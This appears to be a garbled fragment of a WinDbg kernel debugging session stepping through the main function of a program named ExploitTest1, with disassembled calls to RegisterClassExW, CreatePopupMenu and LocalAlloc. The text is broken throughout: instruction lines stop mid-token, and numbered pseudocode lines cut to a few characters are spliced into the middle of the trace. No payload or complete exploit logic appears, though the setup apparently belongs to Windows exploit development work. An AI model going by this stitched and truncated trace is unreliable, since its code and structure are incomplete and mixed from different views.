 0033:00007ff7`7f2414c8 894d04 mov dword ptr [rbp+4], ecx
0033:00007ff7`7f2414cb 488d4df0 lea rcx, [rbp-10h]
0033:00007ff7`7f2414cf 48894530 mov qword ptr [rbp+30h], rax
0033:00007ff7`7f2414d3 ff152f1c0000 call qword ptr [ExploitTest1!_imp_RegisterClassExW (00007ff7`7
0033:00007ff7`7f2414d9 440fb7e0 movzx r12d, ax
0033:00007ff7`7f2414dd ff15451c0000 call qword ptr [ExploitTest1!_imp_CreatePopupMenu (00007f
0033:00007ff7`7f2414e3 ba00020000 mov edx, 200h
0033:00007ff7`7f2414e8 b940000000 mov ecx, 40h
0033:00007ff7`7f2414ed ff151d1b0000 call qword ptr [ExploitTest1!_imp_LocalAlloc (00007ff7`7f
0033:00007ff7`7f2414f3 ba30000000 mov edx, 30h
0033:00007ff7`7f2414f8 488bf0 mov rsi, rax
0033:00007ff7`7f2414fb 8d4a10 lea ecx, [rdx+10h]
0033:00007ff7`7f2414fe ff150c1b0000 call qword ptr [ExploitTest1!_imp_LocalAlloc (00007ff7`7f
0033:00007ff7`7f241504 ba04000000 mov edx, 4
0033:00007ff7`7f241509 488bf8 mov rdi, rax
0033:00007ff7`7f24150c 8d4a3c lea ecx, [rdx+3Ch]
0033:00007ff7`7f24150f ff15fb1a0000 call qword ptr [ExploitTest1!_imp_LocalAlloc (00007ff7`7f
0033:00007ff7`7f241515 baa0000000 mov edx, 0A0h
0033:00007ff7`7f24151a 488bd8 mov rbx, rax
0033:00007ff7`7f24151d 8d4aa0 lea ecx, [rdx-60h]
0033:00007ff7`7f241520 ff15ea1a0000 call qword ptr [ExploitTest1!_imp_LocalAlloc (00007ff7`7f
0033:00007ff7`7f241526 ba08000000 mov edx, 8
0033:00007ff7`7f24152b 4889442468 mov qword ptr [rsp+68h], rax
0033:00007ff7`7f241530 4c8be8 mov r13, rax
0033:00007ff7`7f241533 8d4a38 lea ecx, [rdx+38h]
0033:00007ff7`7f241536 ff15d41a0000 call qword ptr [ExploitTest1!_imp_LocalAlloc (00007ff7`7f
0033:00007ff7`7f24153c c7472c10000000 mov dword ptr [rdi+2Ch], 10h
0033:00007ff7`7f241543 488d0d7e1f0000 lea rcx, [ExploitTest1!`string' (00007ff7`7f2434c8)]
205 QWOR
206 QWOR
207 QWOR
208 QWOR
209 QWOR
210
211 Crea
212
213 //�
214 QWOR
215 QWOR
216 QWOR
217 QWOR
218 HLOC
219 //�
220 DWOR
221 QWOR
222 QWOR
223 QWOR
224 ref_
225 *(DW
226 *ref
227 *(QW
228 ref_
229 ref_
230 *(QW
231 *(QW
232 *(QW
233 *(QW
2: kd> p
ExploitTest1!wmain+0x26d:
0033:00007ff7`7f2414dd ff15451c0000 call qword ptr [ExploitTest1!_im
SYMSRV: BYINDEX: 0x7
C:\ProgramData\Dbg\sym
user32.pdb
508864F542032E463BDC4163CBA4FF3B1
SYMSRV: PATH: C:\ProgramData\Dbg\sym\user32.pdb\508864F542032E463BDC4163C
SYMSRV: RESULT: 0x00000000
DBGHELP: USER32 - public symbols
C:\ProgramData\Dbg\sym\user32.pdb\508864F542032E463BDC4163CBA4FF3B
2: kd>
ExploitTest1!wmain+0x273:
0033:00007ff7`7f2414e3 ba00020000 mov edx,200h
2: kd>
ExploitTest1!wmain+0x283:
0033:00007ff7`7f2414f3 ba30000000 mov edx,30h
2: kd>
ExploitTest1!wmain+0x294:
0033:00007ff7`7f241504 ba04000000 mov edx,4
2: kd>
ExploitTest1!wmain+0x2a5:
0033:00007ff7`7f241515 baa0000000 mov edx,0A0h
2: kd>
ExploitTest1!wmain+0x2b6:
0033:00007ff7`7f241526 ba08000000 mov edx,8
2: kd>